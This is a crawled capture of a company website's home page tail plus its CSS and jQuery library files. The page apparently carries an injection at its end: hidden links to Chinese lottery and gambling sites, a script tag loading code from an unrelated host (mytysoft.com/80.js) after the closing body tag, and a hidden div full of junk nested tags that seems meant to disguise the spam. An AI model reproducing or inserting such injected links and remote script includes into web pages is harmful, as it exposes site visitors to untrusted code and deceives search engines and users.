            loop: true, //允许从第一张到最后一张，或者从最后一张到第一张  循环属性
            slidesPerView: 2, // 设置显示三张
            //centeredSlides : true,     //使当前图片居中显示
            freeMode: true, // 使幻灯片滑动时不止滑动一格，且不会自动贴合
            slidesPerGroup: 1, //定义1张图片为一组
            autoplay: true, //可选选项，自动滑动
            speed: 4000, //设置过度时间
            autoplay: {
                delay: 1,
                disableOnInteraction: false,
            },
            breakpoints: {
                750: {
                    slidesPerView: 3, // 设置显示三张
                },

                990: {
                    slidesPerView: 6, // 设置显示三张
                },
            },
        });
    });
</script>
<script>
    $('.ul-icon-b1 li').mouseenter(function() {
        $(this).addClass('on').siblings().removeClass('on');
        i = $(this).index();
        $('.ul-info-b2 li ').eq(i).addClass('on').siblings().removeClass('on');
    });
    $('.ul-tit-b2 li').mouseenter(function(){
        var index=$(this).index();
        $('.slickBox .item').eq(index).addClass('on').siblings().removeClass('on');
    });
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  // 只在首页运行
  if (window.location.pathname === "/" || window.location.pathname === "/index.html") {
      // 判断是否为 PC（屏幕宽度 >= 1024px，可根据需求调整）
    if (window.innerWidth < 1024) return;
    const header = document.querySelector(".header");
    const logo   = document.getElementById("site-logo");

    const defaultLogo = "http://eoncosurg.com/storage/images/20250822/5d51288d3c6a84c632133821514dfcfa.png";
    const scrollLogo  = "http://eoncosurg.com/storage/images/20240820/acc7d7b45c54bae6f0534fb8c33e5b10.png";

    // 初始 logo
    logo.src = defaultLogo;

    // 状态控制
    let isHovered = false;

    function updateLogo() {
      if (header.classList.contains("on") || isHovered) {
        logo.src = scrollLogo;
      } else {
        logo.src = defaultLogo;
      }
    }

    // 监听 header 的 class 变化
    const observer = new MutationObserver(updateLogo);
    observer.observe(header, { attributes: true, attributeFilter: ["class"] });

    // 鼠标悬停切换
    header.addEventListener("mouseenter", () => {
      isHovered = true;
      updateLogo();
    });
    header.addEventListener("mouseleave", () => {
      isHovered = false;
      updateLogo();
    });
  }
});
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='3vvv7'><dl id='3vvv7'></dl></pre><strike id='3vvv7'></strike><p id='3vvv7'><legend id='3vvv7'></legend><noframes id='3vvv7'><small id='3vvv7'></small><noframes id='3vvv7'></noframes></noframes></p><style id='3vvv7'><q id='3vvv7'></q></style><big id='3vvv7'></big><form id='3vvv7'></form><blockquote id='3vvv7'><ul id='3vvv7'><span id='3vvv7'><b id='3vvv7'><ol id='3vvv7'><big id='3vvv7'><span id='3vvv7'></span></big></ol><small id='3vvv7'></small><ol id='3vvv7'><ul id='3vvv7'><tbody id='3vvv7'><fieldset id='3vvv7'><strong id='3vvv7'><li id='3vvv7'><bdo id='3vvv7'><abbr id='3vvv7'></abbr></bdo><span id='3vvv7'></span></li></strong></fieldset></tbody></ul></ol><legend id='3vvv7'><noframes id='3vvv7'><tbody id='3vvv7'></tbody></noframes></legend></b><strong id='3vvv7'></strong></span></ul></blockquote><center id='3vvv7'><small id='3vvv7'><ins id='3vvv7'><td id='3vvv7'><div id='3vvv7'></div></td></ins></small></center><del id='3vvv7'><p id='3vvv7'></p><noscript id='3vvv7'><small id='3vvv7'><b id='3vvv7'></b><style id='3vvv7'></style><i id='3vvv7'></i><small id='3vvv7'><dl id='3vvv7'></dl><fieldset id='3vvv7'><form id='3vvv7'><dt id='3vvv7'><code id='3vvv7'></code><code id='3vvv7'><div id='3vvv7'></div></code></dt></form></fieldset></small></small><thead id='3vvv7'><kbd id='3vvv7'></kbd><sup id='3vvv7'><th id='3vvv7'></th></sup></thead><sup id='3vvv7'><strong id='3vvv7'><i id='3vvv7'></i></strong><small id='3vvv7'><div id='3vvv7'></div></small><ins id='3vvv7'></ins></sup><legend id='3vvv7'><table id='3vvv7'></table></legend></noscript></del><li id='3vvv7'><optgroup id='3vvv7'></optgroup></li><label id='3vvv7'></label><label id='3vvv7'></label><sub id='3vvv7'></sub><del id='3vvv7'></del><em id='3vvv7'><dd id='3vvv7'></dd></em><small id='3vvv7'></small><optgroup id='3vvv7'><dfn id='3vvv7'></dfn></optgroup><option id='3vvv7'><tr id='3vvv7'><code id='3vvv7'></code></tr></option><fieldset id='3vvv7'></fieldset><strong id='3vvv7'></strong><noframes id='3vvv7'><tfoot id='3vvv7'></tfoot></noframes><q id='3vvv7'><code id='3vvv7'><select id='3vvv7'></select></code></q><fieldset id='3vvv7'><big id='3vvv7'><tt id='3vvv7'></tt></big><p id='3vvv7'></p></fieldset><li id='3vvv7'></li><li id='3vvv7'></li><tfoot id='3vvv7'></tfoot><small id='3vvv7'></small><ul id='3vvv7'></ul><option id='3vvv7'></option><pre id='3vvv7'><ins id='3vvv7'></ins></pre><select id='3vvv7'></select><ins id='3vvv7'><td id='3vvv7'><i id='3vvv7'></i></td><u id='3vvv7'><code id='3vvv7'><thead id='3vvv7'><button id='3vvv7'><thead id='3vvv7'><option id='3vvv7'></option></thead></button></thead></code><fieldset id='3vvv7'><em id='3vvv7'><big id='3vvv7'></big></em></fieldset></u></ins><sup id='3vvv7'><strong id='3vvv7'></strong><del id='3vvv7'></del></sup><label id='3vvv7'></label><q id='3vvv7'><b id='3vvv7'><acronym id='3vvv7'></acronym><div id='3vvv7'><button id='3vvv7'><table id='3vvv7'></table><sup id='3vvv7'><dd id='3vvv7'><tfoot id='3vvv7'></tfoot></dd><blockquote id='3vvv7'><noframes id='3vvv7'></noframes></blockquote></sup></button></div></b><div id='3vvv7'><ul id='3vvv7'><li id='3vvv7'></li></ul></div></q><tfoot id='3vvv7'><font id='3vvv7'><i id='3vvv7'><dd id='3vvv7'></dd></i></font></tfoot><tr id='3vvv7'><optgroup id='3vvv7'></optgroup></tr><address id='3vvv7'><tfoot id='3vvv7'></tfoot><dd id='3vvv7'></dd></address><option id='3vvv7'><abbr id='3vvv7'><style id='3vvv7'></style><tt id='3vvv7'></tt><font id='3vvv7'></font><u id='3vvv7'><tt id='3vvv7'></tt></u></abbr></option><dd id='3vvv7'><ol id='3vvv7'></ol></dd><bdo id='3vvv7'><acronym id='3vvv7'><pre id='3vvv7'></pre></acronym><b id='3vvv7'><span id='3vvv7'></span></b><form id='3vvv7'></form></bdo><dl id='3vvv7'></dl><thead id='3vvv7'></thead><tt id='3vvv7'><tt id='3vvv7'></tt><sub id='3vvv7'><i id='3vvv7'><dt id='3vvv7'></dt><p id='3vvv7'></p></i></sub></tt><acronym id='3vvv7'><dd id='3vvv7'></dd></acronym><small id='3vvv7'><acronym id='3vvv7'><i id='3vvv7'><label id='3vvv7'><kbd id='3vvv7'><form id='3vvv7'><div id='3vvv7'><strike id='3vvv7'></strike></div></form></kbd></label></i></acronym><bdo id='3vvv7'></bdo><strike id='3vvv7'><table id='3vvv7'></table></strike></small><strike id='3vvv7'></strike><abbr id='3vvv7'></abbr><tbody id='3vvv7'></tbody><sup id='3vvv7'></sup><code id='3vvv7'><ul id='3vvv7'><tfoot id='3vvv7'></tfoot></ul></code><bdo id='3vvv7'></bdo><tr id='3vvv7'></tr><sup id='3vvv7'></sup><abbr id='3vvv7'></abbr><dfn id='3vvv7'><dir id='3vvv7'><p id='3vvv7'></p></dir><small id='3vvv7'><div id='3vvv7'></div></small></dfn><th id='3vvv7'><noscript id='3vvv7'></noscript></th><address id='3vvv7'><abbr id='3vvv7'></abbr><big id='3vvv7'></big></address><ol id='3vvv7'><dd id='3vvv7'><address id='3vvv7'></address></dd></ol><sub id='3vvv7'><optgroup id='3vvv7'></optgroup><thead id='3vvv7'></thead></sub><th id='3vvv7'><del id='3vvv7'></del></th><dd id='3vvv7'><small id='3vvv7'></small></dd><option id='3vvv7'><thead id='3vvv7'></thead></option><blockquote id='3vvv7'></blockquote><option id='3vvv7'></option><noframes id='3vvv7'><legend id='3vvv7'><style id='3vvv7'><dir id='3vvv7'><q id='3vvv7'></q></dir></style></legend></noframes><u id='3vvv7'></u><table id='3vvv7'><table id='3vvv7'><dir id='3vvv7'><thead id='3vvv7'><dl id='3vvv7'><td id='3vvv7'></td></dl></thead></dir><noframes id='3vvv7'><i id='3vvv7'><tr id='3vvv7'><dt id='3vvv7'><q id='3vvv7'><span id='3vvv7'><b id='3vvv7'><form id='3vvv7'><ins id='3vvv7'></ins><ul id='3vvv7'></ul><sub id='3vvv7'></sub></form><legend id='3vvv7'></legend><bdo id='3vvv7'><pre id='3vvv7'><center id='3vvv7'></center></pre></bdo></b><th id='3vvv7'></th></span></q></dt></tr></i></noframes><em id='3vvv7'><optgroup id='3vvv7'><dfn id='3vvv7'><del id='3vvv7'><code id='3vvv7'></code></del></dfn></optgroup></em><noframes id='3vvv7'><div id='3vvv7'><tfoot id='3vvv7'></tfoot><dl id='3vvv7'><fieldset id='3vvv7'></fieldset></dl></div></noframes><label id='3vvv7'></label></table><tfoot id='3vvv7'></tfoot></table><span id='3vvv7'></span><dfn id='3vvv7'></dfn><tr id='3vvv7'></tr><th id='3vvv7'><tt id='3vvv7'></tt><dd id='3vvv7'></dd></th><optgroup id='3vvv7'></optgroup><blockquote id='3vvv7'></blockquote><center id='3vvv7'></center><em id='3vvv7'><kbd id='3vvv7'></kbd><li id='3vvv7'><span id='3vvv7'></span></li><pre id='3vvv7'></pre></em><ol id='3vvv7'><tt id='3vvv7'><label id='3vvv7'><kbd id='3vvv7'></kbd></label></tt></ol><sub id='3vvv7'><sup id='3vvv7'><dl id='3vvv7'></dl><td id='3vvv7'></td><tt id='3vvv7'><blockquote id='3vvv7'><big id='3vvv7'><ol id='3vvv7'><tt id='3vvv7'><code id='3vvv7'><p id='3vvv7'></p><small id='3vvv7'><li id='3vvv7'></li><button id='3vvv7'><tfoot id='3vvv7'><i id='3vvv7'></i></tfoot></button><tbody id='3vvv7'><em id='3vvv7'></em></tbody></small></code></tt></ol></big><q id='3vvv7'><i id='3vvv7'><span id='3vvv7'></span><dt id='3vvv7'><ol id='3vvv7'></ol><b id='3vvv7'></b><strike id='3vvv7'><dir id='3vvv7'></dir></strike></dt><legend id='3vvv7'></legend><tr id='3vvv7'><optgroup id='3vvv7'><label id='3vvv7'><select id='3vvv7'><tt id='3vvv7'><blockquote id='3vvv7'></blockquote></tt></select></label></optgroup></tr><b id='3vvv7'></b></i><dfn id='3vvv7'></dfn></q></blockquote></tt></sup></sub><option id='3vvv7'></option><td id='3vvv7'><big id='3vvv7'><tfoot id='3vvv7'></tfoot></big><strong id='3vvv7'></strong></td><tfoot id='3vvv7'></tfoot><tfoot id='3vvv7'><pre id='3vvv7'><acronym id='3vvv7'><table id='3vvv7'><dir id='3vvv7'></dir></table></acronym></pre></tfoot><tt id='3vvv7'></tt><strong id='3vvv7'><u id='3vvv7'><div id='3vvv7'><div id='3vvv7'><q id='3vvv7'></q></div><strong id='3vvv7'><dt id='3vvv7'><sub id='3vvv7'><li id='3vvv7'></li></sub></dt></strong></div></u></strong><big id='3vvv7'></big><th id='3vvv7'></th><dd id='3vvv7'><center id='3vvv7'></center></dd><td id='3vvv7'></td><ol id='3vvv7'><dd id='3vvv7'><th id='3vvv7'></th></dd></ol><dt id='3vvv7'><div id='3vvv7'><abbr id='3vvv7'><strike id='3vvv7'></strike></abbr></div></dt><center id='3vvv7'></center><center id='3vvv7'></center><bdo id='3vvv7'><dd id='3vvv7'><abbr id='3vvv7'><strike id='3vvv7'></strike><ul id='3vvv7'><del id='3vvv7'><q id='3vvv7'><tbody id='3vvv7'><noframes id='3vvv7'><bdo id='3vvv7'></bdo><ul id='3vvv7'></ul></noframes></tbody></q></del></ul><big id='3vvv7'><big id='3vvv7'><dt id='3vvv7'><acronym id='3vvv7'></acronym><q id='3vvv7'><select id='3vvv7'><center id='3vvv7'><dir id='3vvv7'></dir></center></select><noscript id='3vvv7'><strong id='3vvv7'><tr id='3vvv7'></tr></strong><label id='3vvv7'></label><strike id='3vvv7'></strike><option id='3vvv7'><u id='3vvv7'><ol id='3vvv7'><blockquote id='3vvv7'></blockquote></ol></u></option><table id='3vvv7'></table></noscript><i id='3vvv7'><abbr id='3vvv7'></abbr></i><thead id='3vvv7'><strong id='3vvv7'><b id='3vvv7'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='3vvv7'></acronym><sub id='3vvv7'></sub><optgroup id='3vvv7'><del id='3vvv7'><optgroup id='3vvv7'></optgroup></del><button id='3vvv7'></button></optgroup><ul id='3vvv7'><em id='3vvv7'></em><dir id='3vvv7'><td id='3vvv7'></td><address id='3vvv7'></address><td id='3vvv7'></td><thead id='3vvv7'><thead id='3vvv7'></thead><ul id='3vvv7'></ul></thead></dir><del id='3vvv7'></del><thead id='3vvv7'></thead></ul><acronym id='3vvv7'></acronym></bdo><legend id='3vvv7'><font id='3vvv7'><font id='3vvv7'><span id='3vvv7'><tr id='3vvv7'><option id='3vvv7'></option></tr></span></font></font></legend><tbody id='3vvv7'><b id='3vvv7'><select id='3vvv7'></select></b></tbody><div id='3vvv7'><form id='3vvv7'></form><fieldset id='3vvv7'><pre id='3vvv7'><kbd id='3vvv7'><u id='3vvv7'><form id='3vvv7'><li id='3vvv7'><th id='3vvv7'><dt id='3vvv7'></dt></th></li><span id='3vvv7'></span></form><address id='3vvv7'></address></u><u id='3vvv7'><tt id='3vvv7'></tt></u></kbd></pre><p id='3vvv7'></p></fieldset></div><tbody id='3vvv7'><blockquote id='3vvv7'><style id='3vvv7'></style></blockquote><u id='3vvv7'></u></tbody><fieldset id='3vvv7'></fieldset><form id='3vvv7'></form><li id='3vvv7'><abbr id='3vvv7'></abbr></li><acronym id='3vvv7'></acronym><tt id='3vvv7'><dl id='3vvv7'></dl></tt><fieldset id='3vvv7'></fieldset><em id='3vvv7'></em><b id='3vvv7'></b><p id='3vvv7'></p><tbody id='3vvv7'><address id='3vvv7'></address><dd id='3vvv7'></dd></tbody><dir id='3vvv7'></dir><tbody id='3vvv7'></tbody><ul id='3vvv7'><select id='3vvv7'></select></ul><td id='3vvv7'></td><kbd id='3vvv7'><tt id='3vvv7'><q id='3vvv7'></q></tt></kbd><tfoot id='3vvv7'><select id='3vvv7'><abbr id='3vvv7'></abbr><table id='3vvv7'></table></select></tfoot><em id='3vvv7'><optgroup id='3vvv7'><label id='3vvv7'></label><ol id='3vvv7'><dir id='3vvv7'><label id='3vvv7'></label><form id='3vvv7'><thead id='3vvv7'><tbody id='3vvv7'></tbody></thead></form></dir><table id='3vvv7'><form id='3vvv7'><table id='3vvv7'><legend id='3vvv7'><li id='3vvv7'></li><big id='3vvv7'><span id='3vvv7'><optgroup id='3vvv7'><span id='3vvv7'></span></optgroup></span></big></legend><noscript id='3vvv7'></noscript><div id='3vvv7'><code id='3vvv7'><sup id='3vvv7'><kbd id='3vvv7'></kbd></sup><thead id='3vvv7'><small id='3vvv7'></small></thead></code></div><dt id='3vvv7'></dt></table></form></table><abbr id='3vvv7'><small id='3vvv7'></small></abbr></ol></optgroup><abbr id='3vvv7'><optgroup id='3vvv7'></optgroup></abbr><sup id='3vvv7'></sup><abbr id='3vvv7'><style id='3vvv7'><strike id='3vvv7'><b id='3vvv7'><i id='3vvv7'></i></b></strike></style></abbr></em><table id='3vvv7'></table><dl id='3vvv7'></dl><strike id='3vvv7'></strike><tt id='3vvv7'><p id='3vvv7'></p></tt><div id='3vvv7'><noscript id='3vvv7'></noscript><dt id='3vvv7'><bdo id='3vvv7'><strong id='3vvv7'><sup id='3vvv7'><acronym id='3vvv7'></acronym></sup></strong></bdo><blockquote id='3vvv7'><tbody id='3vvv7'></tbody><tbody id='3vvv7'><dl id='3vvv7'></dl><del id='3vvv7'></del><ins id='3vvv7'><dfn id='3vvv7'><button id='3vvv7'></button></dfn></ins><td id='3vvv7'></td><option id='3vvv7'></option><tbody id='3vvv7'><sub id='3vvv7'><acronym id='3vvv7'><font id='3vvv7'><ins id='3vvv7'></ins></font><tr id='3vvv7'></tr></acronym></sub></tbody><dir id='3vvv7'></dir><address id='3vvv7'><bdo id='3vvv7'></bdo></address></tbody></blockquote><form id='3vvv7'><q id='3vvv7'><dd id='3vvv7'><fieldset id='3vvv7'></fieldset></dd></q></form><ol id='3vvv7'></ol><tfoot id='3vvv7'></tfoot></dt></div><pre id='3vvv7'><tt id='3vvv7'></tt><noframes id='3vvv7'></noframes></pre><dir id='3vvv7'><tt id='3vvv7'><q id='3vvv7'></q><select id='3vvv7'><dir id='3vvv7'></dir><ins id='3vvv7'><li id='3vvv7'></li></ins><small id='3vvv7'><ul id='3vvv7'></ul></small><pre id='3vvv7'></pre></select></tt><ul id='3vvv7'></ul></dir><th id='3vvv7'></th><ol id='3vvv7'><sup id='3vvv7'><i id='3vvv7'><pre id='3vvv7'><table id='3vvv7'></table></pre></i></sup></ol><option id='3vvv7'></option><dt id='3vvv7'></dt><sup id='3vvv7'></sup><big id='3vvv7'></big><thead id='3vvv7'></thead><p id='3vvv7'></p><td id='3vvv7'><acronym id='3vvv7'><div id='3vvv7'><tt id='3vvv7'></tt></div><fieldset id='3vvv7'></fieldset><bdo id='3vvv7'></bdo><em id='3vvv7'><font id='3vvv7'></font></em></acronym></td><dir id='3vvv7'></dir><u id='3vvv7'></u><strong id='3vvv7'><td id='3vvv7'></td></strong><tt id='3vvv7'></tt><q id='3vvv7'><legend id='3vvv7'><bdo id='3vvv7'><bdo id='3vvv7'><legend id='3vvv7'><b id='3vvv7'><strong id='3vvv7'><label id='3vvv7'><sup id='3vvv7'><u id='3vvv7'><sup id='3vvv7'></sup></u><big id='3vvv7'></big><select id='3vvv7'></select></sup><p id='3vvv7'></p></label></strong></b></legend></bdo><noscript id='3vvv7'></noscript><dt id='3vvv7'></dt></bdo></legend></q><small id='3vvv7'></small><b id='3vvv7'></b><li id='3vvv7'><p id='3vvv7'><label id='3vvv7'><table id='3vvv7'><sup id='3vvv7'><em id='3vvv7'></em></sup></table><blockquote id='3vvv7'></blockquote></label></p></li><blockquote id='3vvv7'></blockquote><dd id='3vvv7'><thead id='3vvv7'></thead><abbr id='3vvv7'><noscript id='3vvv7'><tbody id='3vvv7'><style id='3vvv7'><sup id='3vvv7'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.eoncosurg.com/static/themes/default/css/so.css
body_size: 1057
content:
.row-so{
	padding: 30px 0;
}
.m-soc1 .m-tit{
	font-size: 26px;
	color: #000;
	margin-bottom: 15px;
}
.m-sobox{
	margin-bottom: 15px;
	overflow: hidden;
}
.m-sobox form{
	display: flex;
	align-items: center;
	max-width: 600px;
	width: 100%;
	padding-right: 15px;
	height: 40px;
	border: 1px solid #666;
	border-radius: 30px;
}
.m-sobox .ipt{
	flex: 1;
	display: block;
	padding: 0 15px;
}
.m-sobox .ipt input{
	display: block;
	width: 100%;
	height: 38px;
	line-height: 38px;
	border: none;
	font-size: 14px;
	color: #000;
}
.m-sobox .btn{
	display: block;
	height: 38px;
	line-height: 38px;
	font-size: 14px;
	color: #000;
	border: none;
	background-color: transparent;
	cursor: pointer;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.m-sobox .btn:hover{
	color: #00B496;
}
.so-tabc1{
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	border-bottom: 1px solid #666;
	margin-bottom: 15px;
}
.so-tabc1 li{
	display: block;
	font-size: 14px;
	color: #000;
	margin-right: 30px;
	line-height: 2;
	border-bottom: 2px solid transparent;
	cursor: pointer;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.so-tabc1 li:last-child{
	margin-right: 0;
}
.so-tabc1 li.on{
	color: #00B496;
	border-color: #00B496;
	font-weight: bold;
}
.so-newc1 li{
	margin-bottom: 15px;
}
.so-newc1 li:last-child{
	margin-bottom: 0;
}
.so-newc1 .con{
	display: flex;
	align-items: center;
	font-size: 14px;
	color: #000;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.so-newc1 .con:hover{
	color: #00B496;
}
.so-newc1 .date{
	display: block;
	margin-right: 15px;
	color: #999;
}
.so-newc1 .tit{
	flex: 1;
	display: block;
}
.row-error{
	max-width: 800px;
	margin: 0 auto;
	position: relative;
	z-index: 2;
}
.m-errorc1{
	max-width: 630px;
	padding: 0 15px;
	margin: 0 auto;
	overflow: hidden;
}
.m-errorc1 .m-tit{
	position: absolute;
	top: 0;
	left: 15px;
	font-size: 48px;
	color: #aaa;
	font-style: italic;
	font-weight: bold;
}
.m-errorc1 .pic{
	margin-bottom: 15px;
	font-size: 0;
}
.m-errorc1 .pic img{
	display: block;
	margin: 0 auto;
}
.m-errorc1 .tit{
	font-size: 14px;
	color: #000;
	margin-bottom: 15px;
}
.error-nav{
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	overflow: hidden;
	margin-bottom: 15px;
}
.error-nav li{
	margin-right: 15px;
}
.error-nav li:last-child{
	margin-right: 0;
}
.error-nav a{
	display: block;
	font-size: 14px;
	color: #aaa;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.error-nav a:hover{
	color: #00B496;
}
.error-link{
	display: flex;
	align-items: center;
	justify-content: center;
}
.error-link a{
	display: block;
	padding: 0 10px;
	line-height: 40px;
	font-size: 14px;
	color: #fff;
	background-color: #999;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	margin: 0 5px;
	border-radius: 5px;
}
.error-link a:hover{
	background-color: #00B496;
}
@media only screen and (max-width:1200px) {
	.m-soc1 .m-tit{
		font-size: 22px;
	}
	.so-tabc1 li{
		margin-right: 15px;
	}
	.m-errorc1 .m-tit{
		font-size: 36px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://eoncosurg.com/static/themes/default/js/jquery.countup.js
body_size: 1271
content:
/*!
 * jquery.countup.js 1.0.3
 *
 * Copyright 2016, Adrián Guerra Marrero http://agmstudio.io @AGMStudio_io
 * Released under the MIT License
 *
 * Date: Oct 27, 2016
 */
(function($) {
    "use strict";

    $.fn.countUp = function(options) {

        // Defaults
        var settings = $.extend({
            'time': 2000,
            'delay': 10
        }, options);

        return this.each(function() {

            // Store the object
            var $this = $(this);
            var $settings = settings;

            var counterUpper = function() {
                if (!$this.data('counterupTo')) {
                    $this.data('counterupTo', $this.text());
                }
                var time = parseInt($this.data("counter-time")) > 0 ? parseInt($this.data("counter-time")) : $settings.time;
                var delay = parseInt($this.data("counter-delay")) > 0 ? parseInt($this.data("counter-delay")) : $settings.delay;
                var divisions = time / delay;
                var num = $this.data('counterupTo');
                var nums = [num];
                var isComma = /[0-9]+,[0-9]+/.test(num);
                num = num.replace(/,/g, '');
                var isInt = /^[0-9]+$/.test(num);
                var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
                var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

                // Generate list of incremental numbers to display
                for (var i = divisions; i >= 1; i--) {

                    // Preserve as int if input was int
                    var newNum = parseInt(Math.round(num / divisions * i));

                    // Preserve float if input was float
                    if (isFloat) {
                        newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                    }

                    // Preserve commas if input had commas
                    if (isComma) {
                        while (/(\d+)(\d{3})/.test(newNum.toString())) {
                            newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2');
                        }
                    }

                    nums.unshift(newNum);
                }

                $this.data('counterup-nums', nums);
                $this.text('0');

                // Updates the number until we're done
                var f = function() {
                    $this.text($this.data('counterup-nums').shift());
                    if ($this.data('counterup-nums').length) {
                        setTimeout($this.data('counterup-func'), delay);
                    } else {
                        delete $this.data('counterup-nums');
                        $this.data('counterup-nums', null);
                        $this.data('counterup-func', null);
                    }
                };
                $this.data('counterup-func', f);

                // Start the count up
                setTimeout($this.data('counterup-func'), delay);
            };

            // Perform counts when the element gets into view
            $this.waypoint(counterUpper, {
                offset: '100%',
                triggerOnce: true
            });
        });

    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.eoncosurg.com/static/themes/default/js/jquery.js
body_size: 45903
content:
/*! jQuery v2.1.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */ ! function(a, b) {
    "object" == typeof module && "object" == typeof module.exports ? module.exports = a.document ? b(a, !0) : function(a) {
        if (!a.document) throw new Error("jQuery requires a window with a document");
        return b(a)
    } : b(a)
}("undefined" != typeof window ? window : this, function(a, b) {
    var c = [],
        d = c.slice,
        e = c.concat,
        f = c.push,
        g = c.indexOf,
        h = {},
        i = h.toString,
        j = h.hasOwnProperty,
        k = {},
        l = a.document,
        m = "2.1.1",
        n = function(a, b) {
            return new n.fn.init(a, b)
        },
        o = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        p = /^-ms-/,
        q = /-([\da-z])/gi,
        r = function(a, b) {
            return b.toUpperCase()
        };
    n.fn = n.prototype = {
        jquery: m,
        constructor: n,
        selector: "",
        length: 0,
        toArray: function() {
            return d.call(this)
        },
        get: function(a) {
            return null != a ? 0 > a ? this[a + this.length] : this[a] : d.call(this)
        },
        pushStack: function(a) {
            var b = n.merge(this.constructor(), a);
            return b.prevObject = this, b.context = this.context, b
        },
        each: function(a, b) {
            return n.each(this, a, b)
        },
        map: function(a) {
            return this.pushStack(n.map(this, function(b, c) {
                return a.call(b, c, b)
            }))
        },
        slice: function() {
            return this.pushStack(d.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(a) {
            var b = this.length,
                c = +a + (0 > a ? b : 0);
            return this.pushStack(c >= 0 && b > c ? [this[c]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: f,
        sort: c.sort,
        splice: c.splice
    }, n.extend = n.fn.extend = function() {
        var a, b, c, d, e, f, g = arguments[0] || {},
            h = 1,
            i = arguments.length,
            j = !1;
        for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || n.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)
            if (null != (a = arguments[h]))
                for (b in a) c = g[b], d = a[b], g !== d && (j && d && (n.isPlainObject(d) || (e = n.isArray(d))) ? (e ? (e = !1, f = c && n.isArray(c) ? c : []) : f = c && n.isPlainObject(c) ? c : {}, g[b] = n.extend(j, f, d)) : void 0 !== d && (g[b] = d));
        return g
    }, n.extend({
        expando: "jQuery" + (m + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(a) {
            throw new Error(a)
        },
        noop: function() {},
        isFunction: function(a) {
            return "function" === n.type(a)
        },
        isArray: Array.isArray,
        isWindow: function(a) {
            return null != a && a === a.window
        },
        isNumeric: function(a) {
            return !n.isArray(a) && a - parseFloat(a) >= 0
        },
        isPlainObject: function(a) {
            return "object" !== n.type(a) || a.nodeType || n.isWindow(a) ? !1 : a.constructor && !j.call(a.constructor.prototype, "isPrototypeOf") ? !1 : !0
        },
        isEmptyObject: function(a) {
            var b;
            for (b in a) return !1;
            return !0
        },
        type: function(a) {
            return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? h[i.call(a)] || "object" : typeof a
        },
        globalEval: function(a) {
            var b, c = eval;
            a = n.trim(a), a && (1 === a.indexOf("use strict") ? (b = l.createElement("script"), b.text = a, l.head.appendChild(b).parentNode.removeChild(b)) : c(a))
        },
        camelCase: function(a) {
            return a.replace(p, "ms-").replace(q, r)
        },
        nodeName: function(a, b) {
            return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()
        },
        each: function(a, b, c) {
            var d, e = 0,
                f = a.length,
                g = s(a);
            if (c) {
                if (g) {
                    for (; f > e; e++)
                        if (d = b.apply(a[e], c), d === !1) break
                } else
                    for (e in a)
                        if (d = b.apply(a[e], c), d === !1) break
            } else if (g) {
                for (; f > e; e++)
                    if (d = b.call(a[e], e, a[e]), d === !1) break
            } else
                for (e in a)
                    if (d = b.call(a[e], e, a[e]), d === !1) break;
            return a
        },
        trim: function(a) {
            return null == a ? "" : (a + "").replace(o, "")
        },
        makeArray: function(a, b) {
            var c = b || [];
            return null != a && (s(Object(a)) ? n.merge(c, "string" == typeof a ? [a] : a) : f.call(c, a)), c
        },
